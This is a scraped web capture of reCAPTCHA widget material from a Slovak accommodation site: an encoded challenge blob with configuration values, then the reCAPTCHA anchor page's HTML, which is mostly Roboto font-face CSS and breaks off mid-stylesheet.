rDDqn3DusO5c8KDwqBVSzDDlTjCu0B0woBRPE48w799w6DCoMKDRmTDrn/CmcOCORHCqH7CvsOpwrN8w5LDq8OydT/DsBQRbT3DjcOiw6TDqsKLwqMAdMOoesOOwpkiLWsBZ8Osw4R8w7lQHXE5BDZIdsO4w5VHbg4JXE/CpsOnf8OtworDkB/Dv8KPWjbCkSjCj1R/[base64]/[base64]/CkhBxLcO2w5jDmcOkDSjDrMOfwoBewp3DlMO7T8OHw5jCtsKFwoPCjsO1wo/Cu8KUX8O3w4vDgXU7Hm3CssOiwpfDv8OWCmYkPcK5S01DwqcNw4XDlsOOwrbCslXCq0ddwoAoHsKEdcK3e8K/[base64]/JMOlw5vCuH/Ck8KMWz8pw6MyGsOOE2oaBMK0D8Okw6TDvsOnw7nCn8O7EsOAXQ5vw4PCoMKIw7pAwr3Du3DCosOtwp/CtXHCrRXCrnAWw7/[base64]/O1nCgBYdw7LCqCc9JXjCsTsWQsOhRHjClFIFw5XDhMKqwrc7RX3CkBk7JcK5UcOXwqfDmizChGfDksOqcMKcw4/Dn8OLw7hgFi/DncKMfMKTw5JcJMOnw50RwqTCpcKnZ8KawoAtwqwIccOHKWzDqcKuwpxLw6TCq8K3w4/DtcOePyvCkcKkERbCk1DCjFTCqMK8w7YwSsOpUTZRA1J/Z0Epw4bCni4Zw5zDp2XDqMOnwqwfw5rChnMQPzTDg0EiSBfDhTItw7EABTXCuMOSwq3CvgRXw6RFw4jDmMKFwqDCtn/[base64]/w4MiwpUrwqvCj0HCrybCnCjCgVR6w4tdXsKuwrBBBBprMgADw6FjwoVbwoXCilIETsKjdsKSd8OIw6TCn1hDDMK2wovCtsKmw6LCucKYw7/Dm19nwrM/[base64]/[base64]/CisOnRV4VcsOKwqMuwpnCmQQ5UsKpw4fCrcOHBiEEGcOjw4FowojCnsKPNk/Cu13Cm8Ktw65ow5DDoMKGQcKOCSfDrMKCPHLCj8O9wp/DqsKXwrhqw7nCmsOUFcK0F8Kja3TCnsObXsKPw4kHYFIdw43ChcOTf1A/[base64]/Fi10wp0iwqjDuMKbw71GPjPDi8OhA8O2d8KZJkwhZyQ4CcOHw7c5CizChcKxZsKCZsKxw6XCm8OZwrNRFMKSEcKDIklNf8KvRMOHAMKyw5EJCcOCwqTDvMKkYXvDknrDncKMCMOHwq0cw6zDtsO2w4/Ci8KPIXjDjsO3BWnDusKow5HCisKYRWfCvcKsQcKOwrYvwqLCkMK/TSjCqXpgV8K8woDCuyLCj25ETm/[base64]/Dl8O3L8KYDhsow4ILwo/Cg8OnHMKKwprCisKCw5LDmBM8M8OFw58cMnlxwo/[base64]/DqMOhw51oaMKiw4HDkAMiYMKewqTCmHLDh8KRcVcQYMO7c8KdwohzX8KJw5kmfSphw64Pw5wNw7nCpz7DqMKHPH8GwqE9w75cwp4HwrkGIMKIT8O9UsOPwrV9w6QTworCp2pewq8ow4fDsn3DnzNBVUh7w5lXbcKNw6HCi8K5w43DqMK/w4MBwq5Uw5FYw6sxwp3CtnbCnMOKJsKRZnd5L8KuwpBqXsOlL1h1bMOVMwLCihQvwoxQTsKQLWXCuAvCq8K6AMOBw77DuGPDvA7DnwBxBcO/[base64]/DqzMTO8KLwo/CtErCoxB9w6wfwrbCqWrCtwTDu33DrcKUK8OKw49JL8OxOU/CpcKGw4XDtSoDPMOVwoLDqnzCjEMeOMKEdFXDgMKUdDnCoynDn8KbEcO+w7UlHz7DqwPCpTFmw4XDkkHDjcOWwqYANxIoRw5oBgABGMK7w5tjVWjDjMKPw7PDpsOSw7DDtFvDusKLw7PDlcKDw4BIOirDoldcwpbDmcOeSsK/w7HDig/Dm1Q5woFSwqtQXMK+wqvCs8OgFgZBIxTDuxpqwqrDhMO3w7BaaVnDhhN/[base64]/Co11wwp8mNcObawtjQyAfdcO/w63DisO/wprCtMOkwpdawpsCbxvDp8K+dErCkSkbwr9jLMKMwrfCkMKOw5fDjsOzw743wqscw7vDpMKhK8OmwrrCqVBCZE3CmsOcw6Bww4o0wrpGwqrCkjcKHRJDBR9VasOzUsO1b8KWwq3CicKlUcODw5hmwoNUw4kWE1jDqDQZDA3Cjh3DqcOTw7/Clmp5DcOSw4/CrsK/acOBw7rCon5Gw7/CtG8Hw5pfCcO6Ex/[base64]/DiMO5EMORw603w4oKXFF1fMOCZMKsw6jDpMOYEMORwqpNwoXDkRPDiMOIw7vDo1grw5kaw5/DqcKxd10MHMOiesKha8O6woJ4w7UpdynDglUWfsK0wo0fwqfDtBPCiyfDmz3CjMOswqfCkcO8Zz5zU8OQw6vDosOHw6jCuMOganvDjVHCgMOAJcKFwoR/w6LDgMOZwroDw7V1dG4SwqjCv8O4NcOkw7sdwqTDs3HCiwvClMOmw63Di8O/VMKGw7gawrnCsMOYwqBMwpjDqyjDjkvDn3wow7fCi1TClWUxVsKSHcKmw5Jowo7DqMOQScOhEwAsKcK9w6zDqMK8w4vDp8K6wo3CoMOGIcObUwXCnRPDqcOZwq3DpMOewo/CpcOUPcOyw490VjhedkXDoMO0JsOWwqlyw79Zw7rDncKNw4kHwqTDicKDCMOEw4Eyw5s9F8Onbh/Coy7Cvn5Uw4jCjcKdDinCqQ8RLELChcKOYMO7wopCw4vDgMOpOwx+PcOdNGFvTMOEe1bDvGZDw5zCri1CwpjCjRnCnzgfwqYjwofDtcK8wq/[base64]/C8OIw4YjHsK+wrwPalrDglPCiCrCqgvDhG9Kw4cHesO6wpQRw5MyZmXClMOKCcKcwr3DglnDkQ1vw7LDpGjDtVHCvcObw6/CrzcJcnPDs8OtwrJ/wpFZE8KcNmnCncKswrPDsj8fB3vDvcODw7F/MA3Cr8Kgwol+w6zDuMO6Y2U/a8Omw5F9wpzCicO/[base64]/DtBTDvkjDisK7w7zDk8KPw4fClX9HMzcbSMKyw7bCsRhtwowKT1LDvX/Dm8K4wqrCqDbDikbDs8Kqw4bDnMKPw73DoAkCbcOfZsK3OTbDugnDiGTDj8OabCzCrA1rwrtPwprCjMKLF09wwpI4w6bCkGHDrG3DlijCusO7VwjCsEccOl8Rw4tkw5/DnsOVf01ew5wVNE4COwtOQTHDosOgwp/[base64]/CmHAZVcK9HcKZDj0nA1LCi8OGw6rCp8Oiw69OwofCi8KJfTAww7/CknTCpcOdwrwELMO9wpDDuMKcdjfDk8KDFmvCjRx+woLDqS0dwp5/wpUpwo4lw4TDnsOAFsKzw7VJYDsUZcOdw5tkwp4WShtCLw3DlGHCjW93w6HDsD9oJno/w5BZwozDssO9LcKPw5PCvcOoOMO7MsO8wpMpw5jCuWBDwq1Owq1GMMOJw7fCncOmPGrCo8OMwp8FP8O5w6XCpcKeE8OGwqlkdG7Dnkcnw7TCgDnDl8OfAcOHPQV2w6LCgSVjwq15UMKtMEjDr8KCw70/wr3CosKjS8Oxw583NsKTCcOuw70Nw6JWw77Dq8OLwr85w7bCj8Kswq/DmcK+KMKyw6IRSQxVE8KeFUnDu2bDpBDCjcKQU2gDwp0iw7tcw7vCpxBhw5LDp8KVwosVRcK/wpfCtUUjw55LFVrCqH9cwoF2EzVsdRPCvj9fMWhbw6lywrZ6w7fCosKgw7/[base64]/DghF8ZMOeTcKXMh1dHB3DsMK5wq5GwrfDh0wmw7/CpjJ9OMKFaMKNN1jDrU/CosK8D8KZw6rDkMOIHsK1FcK2NAM6w6JcwqDClQp2asOiwow8woPCgcK4CyDDt8OmwpxTDSfCuw9XwozDn3PDnMOYYMO+UcOjfcODQBXDgFstOcKUd8KHwpbDm017HMKewrAsNjzCpcOHwq7DtcOyGmFUwpnCpn/Dtx0hw6Iww5t/wpvCtz8Nw6gtwoJMw7zCgMKkwrdtSQtoEEowCVTCin7CvcOCw7Q9w4JqC8OGwpF+Rydew4Arw5TDucKGwpl3JlDDisKcNsOtVMKMw6HChMO3NAHDhRwtfsK5fcOcw4jCjmgxCgw5HsOJc8KhHMOWwrtjw7DCi8KfHH/[base64]/wrAqw6DDsivDu1vCucKrw44ewofDiGLDvlNrC8KWw7Zvwo/ChMKpw5nCpHPDsMOSw6lrZErChcOLw6fDmXHDnMO5wq7DnCLCjcK2JsOzd3FoHnvDkRTCm8KfdcKnHMKnegtFUz1uw6Ykw7XCj8OVEsK0KMK6w7wibz59woYYDS7Djht7dkbDrB3CpMK4wofDicOew4dfBEvDicOKw43CsmkFwoUUAsOEw5fDrwXChAtUIMOAw5Y/I3wAVsO1I8K1ES/[base64]/SMKEYMOHNxnDpRpYw5PCnFLDtcKOTyvDncOJwpzDrHQFwonCm8K/S8O/w6fDmhUBJi3CkcKUw6jCn8KEOXhtSEksacKhw6vCqcO5w43DgHbDoCXCmcKpw5fDngthHsKvOMOjalkMZsOdwp9hwr4/UyrCosKEEWFPCMOnw6PChj5kwqpzEiFgXWTDrz/ClsKpw5XCscOJHQrDjMKPw7XDisKpbC5FKWLCrsO6dVXCjjkRwrV3w7FaU1nCo8OGw4x+BHZrLMKnw5oDJMO0w4V7HUpkJQ7CgF4mdcOYwrNtwqrCn2PCgMO/wqF/QcK6fCV8KXN/wpbDosKPBcKAw7HDs2ROcW/DmzRawpJswq7ChG1ZXDR1wp3Drg8Ec1oVHMO4WcOfw7w8w5LDtgDDuSJlw4vDmGUxwpHDmyQCAMKKwrlMw4vCnsOXw5LCjMKdF8O3w67DiF8jw5BWwpRAUMKdOMKwwoAqCsOjwpU8wog1X8OCw5oIOyrDn8O6wog7w5ASXMKiLcO8wq3CjMOEYTFkfg/Clx/CqwbCiMKnQsKnwq7DrMOECh9cPx3CjlkAGTMjOsKew6prwr99bTAGEsORw5whScOGw4wqBMO3woMFw7vCknzCnBhaSMO/wpTCmcOjw5bDp8Oowr3DnMKgw4HDnMKRw65TwpVrLMOPMcKMwpVYw7HCuj5XKnw2K8OjFGJ3ZMOQKCrDqjRBcls2wqHCnMK9w43CnsKUNcOuQsKeISMYw4plwrjCnkJheMKUfgLDjXDChMOxHGbCqsOXN8O/f1xfLsOrfsOaEibChSRnwo5uwq4vSsK/w5LCtcKywpHCvsOyw5wawpc6w5nChj3DjcOEwoTCvyTCsMOqwowPdcKxHCLCjMOQLsKMXMKMw67Ck3TCqsO4SMKZBFoFw6XDs8Ocw74yH8OUw7fCuQjDsMKqIsKewp5Ywq/CrcO6wozCojdYw6g/w4rCvcOKK8K1w5rCi8KxScOTECdjw6plwp1cwqPDsADCocOgA2sKw47DrcK+WSw7w5PCisOvw4Ykw4DDhcOUw4zDg29ZdlTCkgYPwrfDocONHzDChcOfS8KoQMO/wrTDmDFywrXCmlcjHVzDo8OXd2VIVhFYwpFpw5xyVMKGX8KQTgheMBvDsMKSWBc2wq8Uwq9EOMOPFHsRwpHDoQgRw6HDv1p8wqvCpsKrQg9QezgBKSEzwp/DjsKkwrcbwqrDkxbCnMKAMsKFdVXDicK+IMKzwqHChxrDs8OpTcK1VWvCjBbDkcOfHAbCiyPDmMK3W8K0J00PTVlHBU7Cj8KLw50Ww78\\u003d\x22],null,[\x22conf\x22,null,\x226Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,937],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://www.ubytko.sk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/sk/policies/privacy/\x22,\x22https://www.google.com/intl/sk/policies/terms/\x22],\x22665TN7XzIWtRku8B5zEMpB4l+HB6rm2DWSuSfKs5eFU\\u003d\x22,0,0,null,1,1767132492627,0,0,[126,70,15],null,[20,254,134],\x22RC-k4HRVKf3-wt5-A\x22,null,null,null,null,null,\x220dAFcWeA4hp76ZKvP41Lqngx6ERRxfsJ835RzX7rkoB42EsUkx9oxRWBxj5T9qCrxRmkZdk7EFaHHuglg6PK_iARud2iJ-848xVw\x22,1767215292510]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy&co=aHR0cHM6Ly93d3cudWJ5dGtvLnNrOjQ0Mw..&hl=sk&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=30000&cb=r01l86uv8sll
body_size: 48799
content:
<!DOCTYPE HTML><html dir="ltr" lang="sk"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
